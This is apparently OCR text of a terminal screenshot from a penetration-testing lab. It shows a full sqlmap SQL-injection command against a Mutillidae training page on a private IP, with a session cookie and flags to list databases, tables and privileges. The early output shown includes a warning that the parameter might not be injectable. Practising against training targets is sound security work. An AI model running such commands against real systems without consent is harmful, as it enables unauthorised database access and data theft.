 Applications Places 28 °C Thu May 14, 01:40:13 root
root@ddos: ~
File Edit View Search Terminal Help
root@ddos:~# sqlmap -u '192.168.1.17/mutillidae/index.php?page=view-someones-blog.php' --d
ata='author=admin&view-someones-blog-php-submit-button=View+Blog+Entries' --cookie='showhi
nts=0; PHPSESSID=cb8vteaqfrlgf8bt1jlvl76oi0' --privileges --tables --columns --dbs --curre
nt-db
sqlmap {1.0-dev-nongit-20150502}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 01:39:58
[01:39:58] [INFO] testing connection to the target URL
[INFO] testing if the target URL is stable. This can take a couple of seconds
[INFO] target URL is stable
[INFO] testing if POST parameter 'author' is dynamic
[01:40:10] [INFO] confirming that POST parameter 'author' is dynamic
[01:40:11] [INFO] POST parameter 'author' is dynamic
[01:40:12] [WARNING] heuristic (basic) test shows that POST parameter 'author' might not b
e injectable
ubuntu